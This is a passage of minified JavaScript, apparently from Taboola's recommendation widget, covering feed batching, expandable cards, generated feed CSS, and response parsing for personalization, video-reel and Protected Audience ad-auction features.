o,a=e.uip,l=n.d,c=l.r;if(l.f&&c){!!c.eofb&&c.eofb===n.nb&&(c=(0,r.pi)((0,r.pi)({},c),((o={}).nb=void 0,o.eof=!0,o))),s(t,c,a);var u=function(e){var t=e.nb;return e.pl.filter((function(e){return e.fb===t.toString()}))}(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.K7)(u,t),!0)}return!1}function s(e,t,n){var i,o,a;a=((i={})[n]=t,i),(o=e.genericResponse).f=(0,r.pi)((0,r.pi)({},o.f||{}),a)}function c(e,t){if(!(0,i.RG)(e,6)){var n=t.vl||[],r=t.f,l=null==r?void 0:r[e];if(l){var s=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);var n=(0,o.td)(t.eof,!1),r=t.nb,i=e.d.r;r?i.nb=(0,a.BV)(r):n?i.eofb=i.nb:i.nb=0,e.setRequestData(i)}(e,t),e}((0,i.Xq)(e),l),c=(0,i.Tt)(e,n);(0,i.jO)(c,s)}}}},6658:function(e,t,n){"use strict";n.d(t,{$x:function(){return h},Am:function(){return b},Jg:function(){return v},VC:function(){return y},rB:function(){return _},wR:function(){return g}});var r=n(8867),i=n(2456),o=n(1379),a=n(5385),l=n(4259),s=n(8805),c=n(9564),u=n(4966),d=n(1571),p=n(9997),f=n(3426),m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function v(e){var t={};return(0,o.mt)(e.f||{},(function(e,n){t[e]=(0,o.I8)(n)})),(e.vl||[]).forEach((function(e){var n=(0,s.s)(e),r=n.placementName;"feed-render"!==n.productType||t[r]||(t[r]={})})),t}function h(e,t,n){var c,d,p=(e.vl||[]).filter((function(e){var n=(0,s.s)(e),r=n.productType,i=n.placementName;return"feed-render"===r&&i===t})).map((function(t){return(0,l.XI)(t,e,"feed-render")})).filter((function(e){return 0!==e.type||((0,i.yN)("Type of placement ".concat(e.uip," is unknown")),!1)})),v=p.length>0?p[0].fb:-1,h=e.sca,b=(0,f.BV)(n.nbdt)||2e3,g=!!p.filter((function(e){return!!e.items.length})).length,y=function(e){var t,n=null===(t=u.L5.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},w=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},y),{_ID:"".concat(t,"_").concat((0,a.D1)()),entityType:2}),n),((c={batchList:[(d={},d.fb=v,d.placements=p,d)]}).fpl=t,c.drp=function(e){if(!e)return m;var t={};return(0,o.mt)(m,(function(n){var r;t[n]=null!==(r=e[n])&&void 0!==r?r:m[n]})),t}(n.drp),c.currentBatch=v,c.nbdt=b,c.hasNewContent=g,c.hasFeedEnded=(0,a.td)(n.eof,!1),c.hasStoppedContent=!1,c.sca=h,c.fov=n.fov,c));return w.batchList[0].placements.forEach((function(e){e.parent=w})),w}function b(e,t){var n={};return(0,o.mt)(e,(function(e,t){n[e]=y(t,{})})),(0,o.mt)(t,(function(e,t){var r=t.fpl,i=(0,c.mv)(r,u.L5.optionsSummary.placements);if(i||!(0,d.JC)("feed-render")){(0,p.LO)(i,"Placement ".concat(r," not found in placements in store placement list"));var o=_(r,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})}})),n}function g(e){return e.hasStoppedContent?e:(0,r.pi)((0,r.pi)({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){var n=function(e,t){return(0,o.qP)(t).filter((function(t){return t[1].fpl===e})).map((function(e){return e[1]}))}(e,t);return n.filter((function(e){return!e.hasFeedEnded}))[0]}function y(e,t){return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{_ID:e._ID,batchList:(0,r.ev)((0,r.ev)([],e.batchList||[],!0),t.batchList||[],!0)})}},2344:function(e,t,n){"use strict";n.d(t,{x:function(){return b}});var r,i,o=n(8867),a=n(2456),l=n(5800),s=n(8012),c=n(8773),u=n(8032),d=n(9901),p=n(256),f=n(1571),m=n(1803),v=((r={}).et="INNER",r.ch=490,r.tps="",r.ebc="Show More",r.cbc="Show Less",r.cpad="",r),h=((i={}).fbc="#fff",i.fh=60,i.bt=28,i.bb=10,i.fg=40,i.ch=490,i),b=function(){function e(e,t){var n=this;this._numRetries=0,this.createExpandButton=function(){return n.createButton(n._options.ebc,n.handleExpandClick,"tbl-expand-btn-container")},this.createCollapseButton=function(){return n.createButton(n._options.cbc,n.handleCollapseClick,"tbl-collapse-btn-container")},this.handleExpandClick=function(e){n.disableEventHandlers(e),n._isExpanded||n.addExpandClasses()},this.handleCollapseClick=function(e){n.disableEventHandlers(e),n.addCollapseClasses(),n._element.scrollIntoView&&n._element.scrollIntoView()},this.handleIframeClick=function(){var e=document.activeElement,t=null;e&&(0,p.BI)(e,".".concat("tbl-feed-card"," iframe"))&&(t=(0,p.Gc)(e," .".concat("tbl-feed-card"))),t!==n._element||n._isExpanded||n.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}return e.prototype.cleanUp=function(){var e,t;this._element=(0,u.F)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0},e.prototype.renderExpandablePlacement=function(){this._element?this.init():(0,a.yN)("Cannot find expandable card element by ID: ".concat(this._element))},e.prototype.init=function(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()},e.prototype.handleRetry=function(){var e=this,t=(0,f.Cd)("external-card-max-retries"),n=(0,f.Cd)("external-card-retry-interval");this._numRetries<t?(this._numRetries++,setTimeout((function(){return e.init()}),n)):(0,l.gj)(this._element,"tbl-expandable-box-inactive")},e.prototype.runExpandableCard=function(){(0,l.gj)(this._element,"tbl-collapsed"),this.handleCss((0,o.pi)((0,o.pi)({},h),this._options)),this.createButtons()},e.prototype.handleCss=function(e){var t=" #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:".concat(e.ch,"px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:").concat(e.bt,"px 0 ").concat(e.bb,"px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:").concat(e.fh,"px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ").concat(e.fbc,"), color-stop(100%, ").concat(e.fbc,"));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%)}").replace(/_boxId__/g,this._element.id);(0,s.Q)(t)},e.prototype.createButtons=function(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())},e.prototype.createButton=function(e,t,n){var r=(0,c.U)("div",{classList:["tbl-expandable-box-btn-container",n]}),i=(0,c.U)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,m.V1)("click",i,t),r.appendChild(i),r},e.prototype.addExpandClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-expanded"),(0,l.dI)(e,"tbl-collapsed"),this._isExpanded=!0},e.prototype.addCollapseClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-collapsed"),(0,l.dI)(e,"tbl-expanded"),this._isExpanded=!1},e.prototype.disableEventHandlers=function(e){e.preventDefault(),e.stopPropagation()},e.prototype.listenToCardIframeChildClick=function(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,m.V1)("blur",d.mb,this.handleIframeClick))},e.prototype.mergeOptions=function(e){var t,n,r,i,o,a,l;return(t={}).et=null!==(n=e.et)&&void 0!==n?n:v.et,t.ch=null!==(r=e.ch)&&void 0!==r?r:v.ch,t.tps=null!==(i=e.tps)&&void 0!==i?i:v.tps,t.ebc=null!==(o=e.ebc)&&void 0!==o?o:v.ebc,t.cbc=null!==(a=e.cbc)&&void 0!==a?a:v.cbc,t.cpad=null!==(l=e.cpad)&&void 0!==l?l:v.cpad,t},e}()},1835:function(e,t,n){"use strict";n.d(t,{XP:function(){return h},UD:function(){return _},yh:function(){return g},ER:function(){return b},jD:function(){return y}});var r,i=n(5385),o=n(8773),a=n(3534),l=n(5800),s=n(8867),c=n(8012),u=n(1571),d=n(3426);function p(e){return"[".concat("data-feed-main-container-id",'="').concat(e.dataset.feedMainContainerId,'"]')}var f=-1;var m=n(2795),v=n(4966);function h(e,t){var n=["tbl-feed-header"];e.logoPosition&&n.push("tbl-logo-".concat(e.logoPosition.toLowerCase(),"-position"));var r=(0,o.U)("div",{classList:n}),s=(0,o.U)("div",{classList:["tbl-feed-header-logo"]});r.appendChild(s);var c=null==t?void 0:t.ccpa;if(c){var u=[];u.push("RIGHT"===e.logoPosition?"tbl-ccpa-left":"tbl-ccpa-right"),(0,l.gj)(r,"tbl-ccpa-container"),(0,a.C)({parentElement:r,ccpaData:c,extraCssClassList:u,hasAdChoice:!1})}if((0,i.it)(e.feedHeaderData)){var d=(0,o.U)("div",{classList:["tbl-feed-header-text"]});d.innerText=e.feedHeaderData.headerText,(0,l.gj)(r,"tbl-header-with-text"),r.appendChild(d)}return r}function b(e,t,n){var r=[];e.batchList.forEach((function(e){e.placements.forEach((function(e){t(e,r)}))})),n(r)}function g(e,t){return t.filter((function(t){var n=t.fpl;return n!==e||!n}))}function _(e){e.f=void 0}function y(e,t){!function(e,t){for(var n=0,r=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",v.L5.config.publisher.language]];n<r.length;n++){var i=r[n],o=i[0],a=i[1];e.setAttribute(o,a)}}(e,t),function(e){(0,l.gj)(e,m.R),v.L5.config.runtime.isAMP&&((0,l.gj)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){r=e.fui||{};var n=function(e,t){var n,o,a,s=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],c=p(t);if(e.css){var f=e.css||"",m=(0,l.gS)(f),v=(a=c,m.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,a));s.push(v)}else n="tbl-feed-card",v=" ".concat(o=c," { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ").concat(o," .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ").concat(o," .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ").concat(o," .tbl-loading-spinner { margin-bottom: 10px; } ").concat(o," .").concat(n," { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ").concat(o," .").concat("tbl-feed-abp"," { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ").concat(o," { padding: 0; background-color: #ffffff; } ").concat(o," .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ").concat(o," .").concat(n," { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ").concat(o," .trc_header_ext, ").concat(o," .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ "),s.push(v);s.push(function(e,t){var n=[];"FULL_WIDTH"===(e.fml||r.layout)&&n.push(function(e){var t=e.getBoundingClientRect();if(0===t.width)return"";var n=function(e){var t=e.width,n=document.documentElement.clientWidth,r=-1*e.left;return{leftMargin:r,rightMargin:-1*(n-t-Math.abs(r))}}(t),r=n.leftMargin,i=n.rightMargin;if(!r&&!i||!e.offsetParent)return"";var o,a="#".concat(e.id,".").concat("tbl-feed-container",".").concat("tbl-feed-full-width"),l=(o=e.id.match(/-split-num-(\d+)/),(0,d.BV)(null==o?void 0:o[1]));return l&&(a+="[".concat("data-feed-container-num",'="').concat(l+1,'"]')),"@media screen and (max-width: 480px) { ".concat(a," { margin-left: ").concat(r,"px; margin-right: ").concat(i,"px; } }")}(t));var o=p(t),a=r.feedBackgroundColor||r.feedBackground;if(n.push("".concat(o,"[").concat("data-feed-container-num","] {background-color: ").concat(a,"; padding: ").concat(r.feedPadding,";}")),"NONE"===r.logoPosition?n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-logo"," {display:none;}")):n.push("".concat(o," .").concat("tbl-feed-header"," {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}")),(0,i.it)(r.feedHeaderData)){var l=r.feedHeaderData,s=l.headerFontSize,c=void 0===s?"20px":s,u=l.headerFontFamily,f=void 0===u?"Arial, Helvetica, sans-serif":u,m=l.headerColor,v=void 0===m?"#000000":m,h=l.headerFontStyle,b=void 0===h?"normal":h;n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-text"," {font-size: ").concat(c,"; color: ").concat(v,"; line-height: ").concat(c,"; font-family: ").concat(f,"; font-weight: ").concat(b,"}"))}return n.join("")}(e,t)),e.pfcss&&(m=(0,l.gS)(e.pfcss),s.push(m)),e.fcss&&(m=(0,l.gS)(e.fcss),s.push(m));var h=s.join("");return(0,u.Mv)("enable-scope-feed-css")?function(e,t){var n=p(t),r=".".concat("tbl-feed-container");return(0,i.Vp)(e,r,n)}(h,t):h}(e,t);!function(e){var t=["tbl-feed-container","render-late-effect"];switch(r.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}r.cardFrame&&t.push("tbl-feed-frame-".concat(r.cardFrame)),l.gj.apply(void 0,(0,s.ev)([e],t,!1))}(t),(0,c.Q)(n,{id:(f++,"feedUiCss-".concat(f))})}(t.feedData,e)}},8532:function(e,t,n){"use strict";n.d(t,{W:function(){return c}});var r=n(8867),i=n(1571),o=n(9010),a=n(4259),l=n(1379),s=n(9293),c={filterResponse:function(e,t){return(0,i.JC)("hp4u")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?(0,r.pi)((0,r.pi)((0,r.pi)({},n),i),{regions:(0,r.ev)((0,r.ev)([],(null==n?void 0:n.hp4uRegions)||[],!0),(null==i?void 0:i.hp4uRegions)||[],!0)}):n||i},parseResponse:function(e){var t,n,i=e.op||{},s=e.vl||[];if(0!==(s=s.filter((function(e){return e.hpl}))).length){var c=(0,o.Z)((0,r.pi)((0,r.pi)({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=c.ks)&&void 0!==t||(c.ks=!1),c.reg||(c.reg=[]),c.snz||(c.snz=[]),c.hp4uRegions||(c.hp4uRegions=[]));for(var u={},d=0,p=s;d<p.length;d++){var f=p[d],m=f.hpl;m===(f.uuip||f.uip)&&(u[m]||(u[m]=[]),u[m].push((0,a.XI)(f,e,"hp4u")))}return(0,l.mt)(u,(function(e){c.hp4uRegions.push({name:e,placements:u[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.hpl})),c}},updateCache:function(e,t){(0,s.eL)(e.organicPersonalization,t)},updateRootResponseCache:function(){}}},8818:function(e,t,n){"use strict";n.d(t,{m:function(){return s}});var r=n(8867),i=n(9293),o=n(4259),a=n(1379),l=n(1571),s={updateCache:function(e,t){(0,i.eL)(e.nextUp,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n;return(0,l.JC)("next-up")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((function(e){return!e.nup||(t.trecsFiltered=!0,!1)})),t):t},parseResponse:function(e){var t=function(e){var t;return(e.vl||[]).some((function(e){if(e.nup)return t=e,!0})),t}(e);if(t)return function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,t.uip),(0,r.pi)((0,r.pi)({},(0,o.XI)(t,e,"next-up")),{nextUpData:t.nup,_ID:t.uip,entityType:8})},mergeResponseSummary:function(e,t){return(0,a.PM)(e.nextUp,t.nextUp)}}},2369:function(e,t,n){"use strict";n.d(t,{EA:function(){return _},LG:function(){return w},b3:function(){return x},dF:function(){return b},x_:function(){return g}});var r,i,o=n(8867),a=n(9010),l=n(9293),s=n(4966),c=n(2456),u=n(1379),d=n(4148),p=n(4336),f=n(1085),m=n(1571),v=n(3426),h=n(5385),b={filterResponse:function(e,t){return t},mergeResponseSummary:function(e,t){var n=e.protectedAudience,r=t.protectedAudience;return n&&r?(0,o.pi)((0,o.pi)({},n),r):n||r},parseResponse:function(e){var t,n=e.sac;if(n)return(0,a.Z)((0,o.pi)((0,o.pi)({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache:function(e,t){(0,l.eL)(e.protectedAudience,t)},updateRootResponseCache:function(){}};function g(){var e=(0,m.Cd)("pa-debug-level"),t=(0,v.BV)(s.L5.config.runtime.debugQueryParams.pa_debug);return i||(i=e||t||0),i}function _(){var e,t=function(){var e=s.L5.responseSummary.widgets;if((0,u.z)(e))(0,c.H)("Widgets is not defined");else if(Object.keys(e).length>1)(0,c.H)("there is more then one widget");else{var t=(0,u.Sd)(e).items;if(0!==t.length)return t.length>1&&(0,c.H)("there is more then one item"),t[0];(0,c.H)("Items is not defined")}}();if(t){var n=t.originalCard,r=function(){var e;return null===(e=document.body)||void 0===e?void 0:e.dataset.tblPageId}();e={type:"response",recommendationItem:n,pageId:r},(0,d.cv)("iframe")&&((0,f.m)(p.l.SEND_ITEM_TO_IFRAME),window.parent.postMessage(e,"*"))}else(0,c.H)("item is undefined")}var y=((r={})["feed-render"]="feed",r["widget-render"]="widget",r);function w(e,t){var n,r,i=y[t],o=(0,m.Cd)("pa-demand-config"),a=(0,h.td)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(i&&(0,h.td)(null===(r=(0,m.Cd)("pa-product-bid-mode"))||void 0===r?void 0:r[i],!1)&&a)}function x(){var e,t=y["feed-render"]||"feed-render",n=y["widget-render"]||"widget-render";return(e={})[t]=!1,e[n]=!1,e}},4336:function(e,t,n){"use strict";var r;n.d(t,{l:function(){return r}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(r||(r={}))},3999:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return l}});var r,i=n(4966),o=n(2369),a=n(1571);function l(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.Un.appendPublisherConfig(e.config)}function s(){if((0,o.x_)()&&!r){var e=[{key:"Demand Config",value:JSON.stringify((0,a.Cd)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,a.Cd)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,a.Cd)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,a.Cd)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,a.Cd)("pa-max-auctions")},{key:"Max failed attempts",value:(0,a.Cd)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,a.Cd)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((function(e){var t=e.key,n=e.value;console.info("%c ".concat(t,": ").concat(n),"background: #222; color: #bada55")}))),r=!0}}},8894:function(e,t,n){"use strict";n.d(t,{A4:function(){return d},Bs:function(){return f},Ut:function(){return m},Ym:function(){return b},_U:function(){return v},c:function(){return h},im:function(){return p},lV:function(){return u}});var r=n(8867),i=n(3922),o=n(5800),a=n(1571),l=n(1853),s=n(8773),c=n(3426);function u(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){var n=1===e.cells?100:48,r="rtl"===(0,a.A1)("direction"),o=t.modeName,l=t.ID,s=r?"right":"left",c=r?"left":"right",u="".concat("trc_tl_responsive","_").concat((0,i.mp)(o,l)),d=".".concat(u," .trc_rbox_div .videoCube {width: ").concat(n,"%;}"),p=".".concat(u," .trc_header_left_column {width: ").concat(n,"%;}"),f=".".concat(u," .trc_header_right_column {display: ").concat(1===e.cells?"none":"inline",";}"),m=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(-n+").concat(e.rows,"){float:").concat(s,";clear:").concat(s,";}"),v="";return v+=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(n+").concat(e.rows+1,"){float:none;clear:").concat(c,";margin-").concat(s,":auto;}"),v+=m,v+=d,(v+=p)+f}function p(e,t,n){if(u(e)){var i=!!e.getModeClientProperty("mode-is-responsive"),l=function(e,t,n){var r=["trc_tl"];if(!n)return r;var i=(0,a.Mv)("enable-responsive-css-reuse"),o="".concat("trc_tl_responsive","_").concat(e),l="".concat("trc_tl_responsive","_trc_").concat(t),s=i?o:l;return r.push("trc_tl_responsive",s),r}(e.modeName,t,i);o.gj.apply(void 0,(0,r.ev)([n],l,!1))}}function f(e,t,n){var r=[];return e||t>=n/2&&r.push("trc_tl_right_col"),r}function m(e,t){var n=((null==e?void 0:e.split(","))||[]).filter((function(e){return e}));return n.length?n.map((function(e){return function(e,t){var n=t.parentElement;if(n){var r=(0,o.$3)(n,"span").filter((function(t){return-1!==t.className.indexOf(e)}));return r[0]}}(e,t)})).filter((function(e){return!!e})):[]}function v(e){return e.length?e.reduce((function(e,t){return e+function(e){var t=e.textContent;if(!t)return 0;var n=getComputedStyle(e),r=(0,c.BV)(n.marginRight)||0,i=(0,l.At)(n);return(0,l.wm)(i,t),(0,l.wY)(t,i)+r}(t)}),0):0}function h(e,t){if(e&&t){var n=m(e,t);n.length&&n.forEach((function(e){e.style.display="inline-block",e.style.verticalAlign="middle"}))}}function b(e,t){t.length&&t.filter((function(t){return!e.contains(t)})).forEach((function(t){var n,r;n=e,r=(0,s.U)("span",{classList:["trc_inline_detail_spacer"],content:" "}),n.appendChild(r),function(e,t){e.insertBefore(t,null)}(e,t)}))}},9071:function(e,t,n){"use strict";n.d(t,{q:function(){return f}});var r=n(9293),i=n(8329),o=n(9564),a=n(4259),l=n(4966),s=n(1571),c=n(256),u=n(2456),d=n(1379),p=n(5385),f={updateCache:function(e,t){(0,r.eL)(e.videoReel,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=(0,s.JC)("video-reel"),r=t.vl;if(n&&r){var i=function(e){var t=[],n=[];return e.forEach((function(e){e.evr?t.push(e):n.push(e)})),[n,t]}(r),o=i[0],a=i[1];if(a.length>0){t.trecsFiltered=!0;var l=a.filter(m);o.push.apply(o,l)}t.vl=o}},parseResponse:function(e){var t=e.vl||[],n=t.filter((function(e){return!!e.evr}))[0];if(n){var r=(0,a.XI)(n,e,"video-reel"),i=n.uuip||n.uip,d=(0,s.zc)(i);if(d){var f=n.evr.customModules["video-reel"],m=f.advnc||{},v=(0,p.td)(m.adx,!1),h={controlPlacementName:f.placementName||n.uip,videoReelPlacementName:f.videoReelPlacement||n.uip,videoReelItemWrapperSelector:f.videoReelItemWrap||f.itw,isAdx:v,toggleByViewport:(0,p.td)(m.toggleByViewport,!1),isWithLoadingScreen:(0,p.td)(m.loaderScreen,!1)||v,scriptId:f.scriptId,moduleType:f.moduleInstance||f.ins||"videoReel",customCss:f.ccss,controlItemWrapperSelector:f.itemWrapper||f.itw,placementCardSelector:f.controlSelector||f.slc,embedId:f.videoReelEmbedId||f.eid,embedName:f.videoReelEmbedName||f.enid,scItemLocation:f.loc||3,scDuration:f.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:r.m,placement:r,isDemandFirst:(0,p.td)(m.isDemandFirst,!1)},b=(0,o.Yi)(d),g=(0,c.k_)(b);return l.Un.appendEntityCustomData({entity:r,element:g}),e.vl=t.filter((function(e){return!e.evr})),h}(0,u.o7)("Placement '".concat(i,"' doesn't exist in OptionSummary input."))}},mergeResponseSummary:function(e,t){return(0,d.PM)(e.videoReel,t.videoReel)}};function m(e){delete e.evr;var t=(0,s.JC)("widget-render"),n=(0,s.JC)("video-tag");if(t&&n)return!1;var r=e.vtag;return!(t&&!r||(t&&!n?(function(e){e.m=i.xM,e.rw=!0,e.v=[],delete e.csso}(e),0):(t||n)&&(!t&&n&&delete e.vtag,0)))}},9053:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},j:function(){return l}});var r=n(1186),i=n(256),o=n(6020);function a(e){var t=(0,i.Gc)(e,"a");if(t&&function(e){var 